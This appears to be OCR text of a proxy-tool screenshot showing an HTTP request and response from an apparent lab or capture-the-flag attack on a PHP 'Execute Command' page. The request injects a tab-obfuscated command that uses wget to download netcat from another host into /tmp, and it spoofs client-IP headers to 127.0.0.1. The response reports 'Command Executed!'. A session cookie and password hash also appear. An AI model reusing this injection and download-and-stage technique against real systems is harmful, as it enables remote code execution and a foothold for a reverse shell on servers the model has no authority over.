 Request
Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.3.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://192.168.3.144
10 Connection: close
11 Referer: http://192.168.3.144/new-groups.php
12 Cookie: __utma=56549867.1020972365.1695540202.1695540202.1695540202.1; __utmz=
56549867.1695540202.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=rcgoqudtq1iqur1hcccbojmh70; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
13 Upgrade-Insecure-Requests: 1
14 X-Originating-IP: 127.0.0.1
15 X-Forwarded-For: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 X-Client-IP: 127.0.0.1
19
20 testcmd=wget%09http://192.168.3.124/nc%09-O%09/tmp/nc&token=
4b41fb89319066f6f7659bb985dae787a9d7342c
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Sep 2023 07:26:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 7361
11
12 <div class='alert alert-success'>
13 <strong>
Success!
</strong>
Command Executed!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
17 <!--[if IE 8]> <html class="no-js lt-ie9"> <![endif]-->
18 <!--[if gt IE 8]><!--> <html class="no-js">
<!--<![endif]-->
19 <head>
20 <meta charset="utf-8">
21 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
22 <title>
Execute Command